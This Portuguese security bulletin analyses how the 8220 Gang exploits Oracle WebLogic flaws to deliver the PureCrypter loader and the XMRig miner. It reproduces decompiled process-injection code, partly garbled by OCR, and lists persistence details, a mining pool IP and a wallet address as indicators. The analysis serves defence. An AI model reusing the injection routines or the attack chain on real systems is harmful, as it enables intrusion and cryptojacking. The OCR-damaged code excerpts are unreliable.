# **BOLETIM DE** SEGURANÇA

**Gangue 8220 explora vulnerabilidades do Oracle WebLogic Server para mineração de criptomoedas**



**TLP: CLEAR**





Receba alertas e informações sobre segurança cibernética e ameaças rapidamente, por meio do nosso **X**.

## **[Heimdall Security Research](https://twitter.com/heimdallish)**





Acesse boletins diários sobre agentes de ameaças, *malwares*, indicadores de comprometimentos, TTPs e outras informações no *site* da ISH.

## **[Boletins de Segurança](https://ish.com.br/boletins-de-seguranca/) – Heimdall**



#### **CONTAS DO FACEBOOK SÃO INVADIDAS** POR EXTENSÕES MALICIOSAS DE **NAVEGADORES**

Descoberto recentemente que atores maliciosos utilizam extensões de navegadores para realizar o roubo de cookies de sessões de sites como o Facebook. A extensão maliciosa é oferecida como um anexo do ChatGPT.

BAIXAR



#### ALERTA PARA RETORNO DO MALWARE EMOTET!

O malware Emotet após permanecer alguns meses sem operacões refornou cou outro mejo de propagação, via OneNote e também dos métodos já conhecidos via Planilhas e Documentos do Microsoft Office





#### **GRUPO DE RANSOMWARE CLOP** EXPLORANDO VULNERABILIDADE PARA **NOVAS VÍTIMAS**

O grupo de Ransomware conhecido como Cl0p está explorando ativamente a vulnerabilidade conhecida como CVE-2023-0669, na qual realizou o ataque a diversas organizações e expôs os dados no site de data leaks

BAIXAR





## **SUMÁRIO**







#### **LISTA DE TABELAS**







#### **LISTA DE FIGURAS**







## <span id="page-5-0"></span>**1 SUMÁRIO EXECUTIVO**

O grupo malicioso 8220 Gang tem conduzido uma operação de mineração de criptomoedas, explorando falhas conhecidas de segurança no Oracle WebLogic Server com as **CVE-2017-3506**, **CVE-2017-10271** e **CVE-2023-21839**, conforme revelado por pesquisadores de segurança.



<span id="page-5-1"></span>*Figura 1 – Cadeia de ataque do Water Sigbin.*



P á g i n a 6 | 17



### <span id="page-6-0"></span>**2 INFORMAÇÕES SOBRE A AMEAÇA**

Após a exploração bem-sucedida do **CVE-2017-3506**, o Water Sigbin implanta um script do PowerShell na máquina comprometida. Este script decodifica o payload codificado em Base64 do primeiro estágio.



*Figura 2 – Propriedades do arquivo.*

<span id="page-6-1"></span>O malware coloca o carregador de estágio inicial no diretório temporário sob o nome wireguard2-3.exe e o executa. O malware personifica o aplicativo VPN legítimo WireGuard para enganar usuários e mecanismos AV.



*Figura 3 – O carregador recupera, carrega e executa dinamicamente Zxpus.dll*

<span id="page-6-2"></span>O arquivo wireguard2-3.exe é um carregador de trojan que descriptografa, mapeia e executa uma carga útil de segundo estágio na memória. O carregador recupera, carrega e executa dinamicamente outro binário do recurso especificado Chgnic.Properties.Resources.resources (chamado Qtyocccmt ), que finalmente resolve para Zxpus.dll.



A DLL é outro carregador de trojan que recupera dinamicamente um binário chamado Vewijfiv de seus recursos e o descriptografa usando o algoritmo de criptografia AES com uma chave e IV especificados. O payload descriptografado é então descompactado usando GZip. Após a descompactação, o payload é desserializado usando protobuf-net, revelando a configuração do carregador.

<span id="page-7-0"></span>



*Figura 5 – Função principal do Zxpus.dll.*

<span id="page-7-1"></span>O carregador cria um novo processo chamado cvtres.exe no caminho C:\Windows\Microsoft.NET\Framework64\v4.0.30319\cvtres.exe para personificar um processo legítimo. Ele então usa injeção de processo para carregar o próximo estágio de carga útil na memória e iniciar o novo processo.

| internal void mw PayloadInjection(byte[] info, string vis, string filter = null, string def2 = null)                                                                                  |
|----------------------------------------------------------------------------------------------------|
| $Int num = 0$ ;                                                                                                    |
| for (int $i = 0$ ; $i < 10$ ; $i++)$                                                                                                    |
|                                                                                                    |
| <b>TIME</b>                                                                                                    |
| ×.<br>int num2 = Marshal.ReadInt32(info, 60);                                                                                                    |
| $int num3 = Marshal-ReadInt32(int6, num2 + 24 + 56);$                                                                                                    |
| int num4 = Marshal. ReadInt32(info, num2 + 24 + 60);                                                                                                    |
| $int num5 =$ Marshal ReadInt32( $info, num2 + 24 + 16$ );                                                                                                    |
| short num6 = Marshal. ReadInt16(info, num2 + 4 + 2);                                                                                                    |
| short num7 = Marshal ReadInt16(info, num2 + 4 + 16);                                                                                                    |
| long num8 = Marshal ReadInt64(info, num2 + 24 + 24);                                                                                                    |
| if (1 > 6)                                                                                                    |
| к.                                                                                                    |
| $num8 = (long)$ Marshal.ReadInt32(info, num2 + 24 + 24);<br>$\mathbf{r}$                                                                                                    |
| long num9 = Marshal.AllocHGlobal(1240).ToInt64() + 15L;                                                                                                    |
| $long num10 = 16L * (num9 / 16L);$                                                                                                    |
| $IntPtr$ $intPtr = new IntPtr(num10);$                                                                                                    |
| Marshal.WriteInt32(intPtr, 48, 1048603);                                                                                                    |
| ServerErrorManager.StubCodePolicy stubCodePolicy = this.mw CreateProcessA(vis, filter, def2);                                                                                         |
| $num = stubCodePolicy \t m Page;$                                                                                                    |
| RulesRequestTemplate.mw ZwUnmapViewOfSection(stubCodePolicy.m Advisor, num8);                                                                                                    |
| RulesRequestTemplate.VirtualAllocEx(stubCodePolicy.m_Advisor, num8, num3, 12288, 64);<br>if (IRulesRequestTemplate.WriteProcessMemory(stubCodePolicy.m Advisor, num8, info, num4, 0)) |
| ×.                                                                                                    |
| throw new Exception();                                                                                                    |
| y.<br>for (short num11 = $\theta$ ; num11 < num6; num11 += 1)                                                                                                    |
| c<br>byte[] array = new byte[40];                                                                                                    |
| Buffer.BlockCopy(info, num2 + (int)(24 + num7) + (int)(40 * num11), array, 0, 40);                                                                                                    |
| int num12 = Marshal.ReadInt32(array, 12);                                                                                                    |
| int num13 = Marshal ReadInt32(array, 16);                                                                                                    |
| int num14 = Marshal.ReadInt32(array, 20);                                                                                                    |
| $byte[] array2 = new byte[num13]:$                                                                                                    |
| Buffer.BlockCopy(info, num14, array2, 0, array2.Length);                                                                                                    |
| if (!RulesRequestTemplate.WriteProcessMemory(stubCodePolicy.m Advisor, num8 + (long)num12,<br>array2. array2.Length. 0))                                                              |
| ×.                                                                                                    |
| throw new Exception();                                                                                                    |
| э.<br>¥                                                                                                    |
| the property of the control of the control of the con-                                                                                                    |

*Figura 6 – Zxpus.dll criando o processo cvtres.exe.*

<span id="page-7-2"></span>



Em seguida, o carregador passa a execução para o processo cvtres.exe, que será usado para carregar o carregador PureCrypter. Nesse estágio, o malware descompacta outro arquivo DLL usando Gzip, então carrega a DLL e invoca sua função principal. O payload final da DLL é o carregador PureCrypter versão V6.0.7D, que registra a vítima com o servidor de comando e controle (C&C) e baixa o payload final, que inclui o minerador de criptomoeda XMRig.



*Figura 7 – Carregando e executando o PureCrypter Loader (Tixrgtluffu.dll) usando cvtres.exe*

<span id="page-8-0"></span>O malware pode criar uma tarefa agendada com o privilégio mais alto que é executada 15 segundos após a criação e, em seguida, executada em intervalos aleatórios entre 180 a 360 segundos (aproximadamente 6 minutos) para obter persistência. O malware se replica como um arquivo oculto chamado IsSynchronized.exe no caminho oculto C:\Users\$USERNAME\$\AppData\Roaming\Name. A tarefa é registrada na pasta Microsoft\Windows\Name e é configurada para ser executada na inicialização do sistema ou no login do usuário.



<span id="page-8-1"></span>*Figura 8 – PureCrypter cria uma tarefa agendada para persistência.*





O malware prossegue descriptografando a resposta usando o algoritmo TripleDES e a descompacta com Gzip. Em seguida, o carregador cria um novo processo chamado AddinProcess.exe para personificar um processo legítimo. Ele então usa injeção de processo para carregar o payload XMRig na memória e inicia o novo processo.

| public static int mw ProcessInjection(string string 0, string string 1, object object 0)                                                |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| <b>try</b>                                                                                                    |
|                                                                                                    |
| $int num = -1$ :                                                                                                    |
| for (int $i = 0$ ; $i < 10$ ; $i++)$                                                                                                    |
|                                                                                                    |
| try                                                                                                    |
|                                                                                                    |
| $int num2 = 11111132111132111221001122601;$                                                                                             |
| $int num3 = Markon1. ReadInt32 (object_0, num2 + 24 + 56);$                                                                             |
| int num4 = Marshal.ReadInt32(object 0, num2 + 24 + 60);                                                                                 |
| int num5 = Marshal. ReadInt32(object 0, num2 + 24 + 16);                                                                                |
| short num6 = Marshal ReadInt16(object 0, num2 + 4 + 2);                                                                                 |
|                                                                                                    |
| short num7 = Marshal.ReadInt16(object $0$ , num2 + 4 + 16);                                                                             |
| $long$ num8 = Marshal.ReadInt64(object $0$ , num2 + 24 + 24);                                                                           |
| byte[] $array = new byte[184];$                                                                                                    |
| byte[] $array2 = new byte[24];$                                                                                                    |
| IntPtr intPtr = GClassi smethod 2(1232, 16);                                                                                            |
| string runtimeDirectory = RuntimeEnvironment.GetRuntimeDirectory();                                                                     |
| string text = Path.Combine(runtimeDirectory, string $0 +$ ".exe");                                                                      |
| if (IFile Exists(text))                                                                                                    |
|                                                                                                    |
| try                                                                                                    |
|                                                                                                    |
| text = Path.Combine(Path.GetTempPath(), string 0 + ".exe");                                                                             |
| File.Copy(Process.GetCurrentProcess().MainModule.FileName, text, false);                                                                |
|                                                                                                    |
| catch                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| 许干<br>$(string 1 != null)$                                                                                                    |
|                                                                                                    |
| text = text + " " + string 1:                                                                                                    |
|                                                                                                    |
| $string$ text2 = $runtimeDirectorv$ :                                                                                                   |
| Marshal WriteInt32(intPtr, 48, 1048603);                                                                                                |
| Class Communications (Aug) - Communication Communication Communication (Called Communication)<br><b>PERMIT AND</b><br><b>CONTRACTOR</b> |

*Figura 9 – Criando o processo "AddinProcess.exe" que hospeda o minerador XMRig.*

<span id="page-9-0"></span>

<span id="page-9-1"></span>*Figura 10 – Escrevendo a carga útil do XMRig dentro do processo "AddinProcess.exe" e executando-o.*





A carga útil final é o XMRig, um software de mineração de código aberto popular que suporta vários sistemas operacionais. Ele foi entregue por meio do carregador Purecrypter por meio da exploração de vulnerabilidades do Oracle WebLogic. O XMRig envia uma solicitação de login de mineração para uma URL de pool de mineração "217.182.205[.]238:8080" e um endereço de carteira "ZEPHYR2xf9vMHptpxP6VY4hHwTe94b2L5SGyp9Czg57U8DwRT3RQvDd37eyKxo FJUYJvP5ivBbiFCAMyaKWUe9aPZzuNoDXYTtj2Z.c4k".

<span id="page-10-0"></span>{"id":1,"jsonrpc":"2.0","method":"login","params":{"login":"ZEPHYR2xf9vMHptpxP6VY4hHwTe94b2L5SGyp9Czg57U8DwR T3RQvDd37eyKxoFJUYJvP5ivBbiFCAMyaKWUe9aPZzuNoDXYTtj2Z.c4k","pass":"x","agent":"XMRig/6.21.0 (Windows NT 1<br>0.0; Win64; x64) libuv/1.44.2 msvc/2019","algo":["rx/0","cn/2","cn/r","cn/fast","cn/half","cn/xao","cn/rto","cn/rwz" s","cn/double","cn/ccx","cn-lite/1","cn-heavy/0","cn-heavy/tube","cn-heavy/xhv","cn-pico","cn-pico/tlo","cn/upx2","cn/1"<br>s","cn/double","cn/ccx","cn-lite/1","cn-heavy/0","cn-heavy/tube","cn-heavy/xhv","cn-pico","cn-pico/tl

*Figura 11 – Solicitação de login XMRig.*



Página 11 | 17



## <span id="page-11-0"></span>**3 MITRE ATT&CK - TTPS**

